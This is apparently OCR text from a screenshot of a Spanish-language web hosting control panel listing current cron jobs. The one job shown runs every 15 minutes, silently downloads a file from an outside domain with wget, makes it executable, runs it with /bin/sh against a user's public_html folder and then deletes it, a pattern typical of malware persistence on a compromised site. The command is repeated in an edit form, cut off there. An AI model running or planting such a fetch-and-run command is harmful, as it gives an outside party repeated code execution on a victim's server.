 Trabajos actuales de Cron
Minuto Hora Día Mes Día laborable Dominio Comportamiento
*/15 * * * * wget -q -O xxxd http://hello.hellodolly777.xyz/xxxd && chmod
0755 xxxd && /bin/sh xxxd /home/godigiu4/public_html 24 && rm -f
xxxd
Editar Borrar
Minuto
*/15
Hora
*
Día
*
Mes
*
Día laborable
*
-- Configuración común --
Dominio
wget -q -O xxxd http://hello.hellodolly777.xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /hc
Editar línea Cancelar